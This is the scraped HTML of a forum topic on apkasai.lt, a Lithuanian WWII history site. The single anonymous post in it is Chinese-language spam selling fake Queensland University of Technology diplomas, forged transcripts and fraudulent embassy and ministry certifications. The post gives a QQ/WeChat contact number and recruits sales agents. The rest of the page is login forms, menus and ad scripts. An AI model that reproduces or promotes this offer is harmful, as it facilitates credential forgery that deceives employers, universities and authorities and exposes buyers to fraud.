            <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Slaptažodžio grąžinimas</div>
                            <div class="td-login-panel-descr">Atgauti savo slaptažodį</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>jūsų e-paštas</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Siųsti mano slaptažodį">
                            <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w276.png" decoding="async" /><noscript><img class="td-retina-data" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w276.png" alt="APKASAI.LT" title="APKASAI.LT" data-eio="l" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" decoding="async" /><noscript><img class="td-retina-data" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" alt="APKASAI.LT" title="APKASAI.LT" data-eio="l" /></noscript>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6357"><a href="https://apkasai.lt/category/technika-ir-ginklai/">Technika ir ginklai</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6358"><a href="https://apkasai.lt/category/asmenybes/">Asmenybės</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6359"><a href="https://apkasai.lt/category/kariniai-veiksmai/">Kariniai veiksmai</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6360"><a href="https://apkasai.lt/category/neitiketinos-istorijos/">Neįtikėtinos istorijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6361"><a href="https://apkasai.lt/category/ivairenybes/">Įvairenybės</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6362"><a href="https://apkasai.lt/category/gyva-istorija/">Gyva istorija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6268"><a href="https://apkasai.lt/apie-mus/"><span style="color:#6c782e">Apie</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6355"><a href="http://apkasai.lt/forumas/">Forumas</a></li>
<li class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6394"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6395"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://apkasai.lt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Paieška" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload"  data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" width="277" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" decoding="async" /><noscript><img class="td-retina-data"  data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" alt="APKASAI.LT" title="APKASAI.LT" width="277" data-eio="l" /></noscript>
			<span class="td-visual-hidden">Apkasai.lt</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            

	<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
		<div class="td-container">
			<div class="td-pb-row">
										<div class="td-pb-span8 td-main-content">
							<div class="td-ss-main-content">
																		<h1 class="entry-title td-page-title">
											<a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%be%b3%e6%b4%b2-%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86qut%e6%98%86%e5%a3%ab%e5%85%b0/" rel="bookmark" title="急办澳洲 大学假文凭Q微936794295,办理QUT昆士兰">急办澳洲 大学假文凭Q微936794295,办理QUT昆士兰</a>
										</h1>
										
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="https://apkasai.lt" class="bbp-breadcrumb-home">Home</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://apkasai.lt/forumas/" class="bbp-breadcrumb-root">Forumai</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/" class="bbp-breadcrumb-forum">Antrasis pasaulinis karas Lietuvoje</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <span class="bbp-breadcrumb-current">急办澳洲 大学假文凭Q微936794295,办理QUT昆士兰</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Žymos:&nbsp;<a href="https://apkasai.lt/forumas/topic-tag/%e5%8a%9e%e7%90%86qut%e6%98%86%e5%a3%ab%e5%85%b0%e7%a7%91%e6%8a%80%e5%a4%a7%e5%ad%a6%e6%af%95%e4%b8%9a%e8%af%81%e5%81%87%e5%ad%a6%e5%8e%86-%e4%bb%a3%e5%8a%9e%e6%be%b3%e5%a4%a7%e5%88%a9%e4%ba%9a/" rel="tag">办理QUT昆士兰科技大学毕业证假学历/代办澳大利亚大学假毕业证文凭办理假成绩单学历</a>, <a href="https://apkasai.lt/forumas/topic-tag/%e6%80%a5%e5%8a%9e%e6%be%b3%e6%b4%b2-%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295/" rel="tag">急办澳洲 大学假文凭Q微936794295</a>, <a href="https://apkasai.lt/forumas/topic-tag/%e7%95%99%e5%ad%a6%e6%8c%82%e7%a7%91%e6%af%95%e4%b8%8d%e4%ba%86%e4%b8%9a%e5%8a%9e%e6%96%87%e5%87%ad%e5%ad%a6%e5%8e%86queensland-university-of-technology-qut%e6%96%87%e5%87%ad/" rel="tag">留学挂科毕不了业办文凭学历Queensland University of Technology QUT文凭</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">This topic has 0 atsakymų, 1 dalyvis, and was last updated <a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%be%b3%e6%b4%b2-%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86qut%e6%98%86%e5%a3%ab%e5%85%b0/" title="急办澳洲 大学假文凭Q微936794295,办理QUT昆士兰">prieš 2 metai  6 mėnesiai</a> by <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Rodomas 1 įrašas (viso: 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-7576-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Autorius</div><!-- .bbp-reply-author -->
		<div class="bbp-reply-content">Įrašai</div><!-- .bbp-reply-content -->
	</li><!-- .bbp-header -->

	<li class="bbp-body">

		
			
				
<div id="post-7576" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">2023 9 liepos @ 18:58</span>

		
		<a href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e6%be%b3%e6%b4%b2-%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86qut%e6%98%86%e5%a3%ab%e5%85%b0/#post-7576" class="bbp-reply-permalink">#7576</a>

		
		<span class="bbp-admin-links"></span>
		
	</div><!-- .bbp-meta -->
</div><!-- #post-7576 -->

<div class="loop-item-0 user-id-5563 bbp-parent-forum-6293 bbp-parent-topic-6293 bbp-reply-position-1 odd  post-7576 topic type-topic status-publish topic-tag-qut- topic-tag--q936794295 topic-tag-queensland-university-of-technology-qut post">
	<div class="bbp-reply-author">

		
		<span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-80 photo avatar-default lazyload" height='80' width='80' data-src="https://secure.gravatar.com/avatar/?s=80&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=160&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span><div class="bbp-author-role">Neaktyvus</div>
		
		
	</div><!-- .bbp-reply-author -->

	<div class="bbp-reply-content">

		
		<p>急办澳洲 大学假文凭Q微936794295,办理QUT昆士兰科技大学毕业证假学历/代办澳大利亚大学假毕业证文凭办理假成绩单学历,留学挂科毕不了业办文凭学历Queensland University of Technology QUT文凭Q薇936794295【学历认证、文凭、学位证、成绩单等】代办国外（海外）澳洲英国 加拿大 韩国 美国 新西兰 等各大学，修改成绩单分数，学历认证，文凭，diploma，degree [删除请点击网页快照]真实认证.海外回囯的同学定制、真实认证、、学位证书、囯外真实学位认证、使馆留学回囯人员证明、录取通知书</p>
<p>→ ★我们为您做的是：<br />
◆办理真实使馆公证（即留学回国人员证明，不成功不收费！！！）　<br />
◆办理教育部国外学位学历认证。（网上可查、存档、快速稳妥，回国发展，考公务员，落户，进国企，外企，创业，无忧愁）　<br />
◆办理各国各大学（世界名校一对一专业服务，可全程**跟踪进度） 　<br />
◆：毕业.证、成绩、单真实使馆公证、真实教育部认证。让您回国发展信心十足！<br />
◆可以提供钢印、水印、烫金、激光防伪、凹凸版、版的毕业.证、百分之百让您满意、设计，印刷;毕业.证、成绩、单，真实大使馆教育部认证，速度快。<br />
◆招聘代理：本公司诚聘英国、加拿大、澳洲、新西兰、美国、法国、德国、新加坡欧洲，亚洲各地代理人员，如果你有业余时间，有兴趣就请联系我们<br />
◆校园代理，报酬丰厚。真诚期待您的加盟。24小时服务 为您服务 专业服务,使命必赴！</p>
<p>只不过有一点希望大家谅解！这是一个灰色行业，有它特殊的性质。我为大家做这个事情，担着很重的法律责任。有些朋友咨询半天，后问，“假如我找你们办理，你们怎么证明你们不呢？”“假如我找你们办理怎么证明你们的东西可靠呢？” “怎么证明你们是好人呢？“.既然选择了我们就应该对我们信任，买东西都要货比三家，这我是完全没有任何问题的。我从来不催我的客户一定要在我这里办理，也从来不客户多咨询几家，毕竟谁的东西是的，我相信大家看的出。金子在哪里都要发光6618</p>

		
	</div><!-- .bbp-reply-content -->
</div><!-- .reply -->

			
		
	</li><!-- .bbp-body -->

	<li class="bbp-footer">
		<div class="bbp-reply-author">Autorius</div>
		<div class="bbp-reply-content">Įrašai</div><!-- .bbp-reply-content -->
	</li><!-- .bbp-footer -->
</ul><!-- #topic-7576-replies -->


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Rodomas 1 įrašas (viso: 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-7576" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Prisijunkite, jei norite atsakyti į šią temą.</li>
			</ul>
		</div>

		
			
<form method="post" action="https://apkasai.lt/prisijungti/" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Prisijungti</legend>

		<div class="bbp-username">
			<label for="user_login">Vartotojo vardas: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
		</div>

		<div class="bbp-password">
			<label for="user_pass">Slaptažodis: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
			<label for="rememberme">Prisiminti duomenis</label>
		</div>

		
		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Prisijungti</button>

			
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://apkasai.lt/forumas/tema/%E6%80%A5%E5%8A%9E%E6%BE%B3%E6%B4%B2-%E5%A4%A7%E5%AD%A6%E5%81%87%E6%96%87%E5%87%ADq%E5%BE%AE936794295%E5%8A%9E%E7%90%86qut%E6%98%86%E5%A3%AB%E5%85%B0/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="1249b81355" /><input type="hidden" name="_wp_http_referer" value="/forumas/tema/%E6%80%A5%E5%8A%9E%E6%BE%B3%E6%B4%B2-%E5%A4%A7%E5%AD%A6%E5%81%87%E6%96%87%E5%87%ADq%E5%BE%AE936794295%E5%8A%9E%E7%90%86qut%E6%98%86%E5%A3%AB%E5%85%B0/" />
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
							</div>
						</div>
						<div class="td-pb-span4 td-main-sidebar">
							<div class="td-ss-main-sidebar">
								<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Apkasai.lt &#8211; svetainė apie Antrojo pasaulinio karo istorijos skeveldras. Klausimus dėl reklamos ar straipsnių perpublikavimo bei temų pasiūlymus siųskite <a href="mailto:info@nodum.lt">info@nodum.lt</a></p>
</div>
		</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_1_697be64ca068b_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_697be64ca068b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697be64ca068b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_2_697be64ca0820_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_2_697be64ca0820" ><script>var block_td_uid_2_697be64ca0820 = new tdBlock();
block_td_uid_2_697be64ca0820.id = "td_uid_2_697be64ca0820";
block_td_uid_2_697be64ca0820.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_697be64ca0820_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_697be64ca0820_rand","tdc_css_class_style":"td_uid_2_697be64ca0820_rand_style"}';
block_td_uid_2_697be64ca0820.td_column_number = "1";
block_td_uid_2_697be64ca0820.block_type = "td_block_9";
block_td_uid_2_697be64ca0820.post_count = "5";
block_td_uid_2_697be64ca0820.found_posts = "14";
block_td_uid_2_697be64ca0820.header_color = "#";
block_td_uid_2_697be64ca0820.ajax_pagination_infinite_stop = "";
block_td_uid_2_697be64ca0820.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_2_697be64ca0820);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_2_697be64ca0820 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/paskutinis-karo-belaisvis-toma/" rel="bookmark" title="Paskutinis karo belaisvis Rusijoje &#8211; András Toma namo grįžo tik 2000-aisiais">Paskutinis karo belaisvis Rusijoje &#8211; András Toma namo grįžo tik 2000-aisiais</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/neitiketinos-istorijos/" class="td-post-category">Neįtikėtinos istorijos</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-16T23:46:40+00:00" >2020 16 sausio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/paskutinis-karo-belaisvis-toma/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-1dalis/" rel="bookmark" title="1943 metų orlaivių atpažinimo testas &#8211; ar atskiriate šiuos lėktuvus? (1 dalis)">1943 metų orlaivių atpažinimo testas &#8211; ar atskiriate šiuos lėktuvus? (1 dalis)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/ivairenybes/" class="td-post-category">Įvairenybės</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-18T18:18:40+00:00" >2019 18 lapkričio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-1dalis/#comments">3</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/keep-calm-and-carry-on/" rel="bookmark" title="Garsieji „Keep calm and carry on“ plakatai iš tikrųjų buvo laikomi nevykusiais">Garsieji „Keep calm and carry on“ plakatai iš tikrųjų buvo laikomi nevykusiais</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/ivairenybes/" class="td-post-category">Įvairenybės</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-24T13:34:11+00:00" >2020 24 liepos</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/keep-calm-and-carry-on/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/marilyn-monroe-karjeros-pradzia/" rel="bookmark" title="Ar žinojote, kad Marilyn Monroe karjera prasidėjo karinių dronų gamykloje?">Ar žinojote, kad Marilyn Monroe karjera prasidėjo karinių dronų gamykloje?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/asmenybes/" class="td-post-category">Asmenybės</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-08T02:27:09+00:00" >2020 8 kovo</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/marilyn-monroe-karjeros-pradzia/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-2dalis/" rel="bookmark" title="1943 metų orlaivių atpažinimo testas – atskrenda priešas ar draugas? (2 dalis)">1943 metų orlaivių atpažinimo testas – atskrenda priešas ar draugas? (2 dalis)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/ivairenybes/" class="td-post-category">Įvairenybės</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-06T14:30:30+00:00" >2019 6 gruodžio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-2dalis/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697be64ca0820" data-td_block_id="td_uid_2_697be64ca0820"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697be64ca0820" data-td_block_id="td_uid_2_697be64ca0820"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_697be64ca2098_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_697be64ca2098_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_697be64ca2098_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_4_697be64ca2206_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_697be64ca2206_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_697be64ca2206_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

							</div>
						</div>
									</div> <!-- /.td-pb-row -->
		</div> <!-- /.td-container -->
	</div>
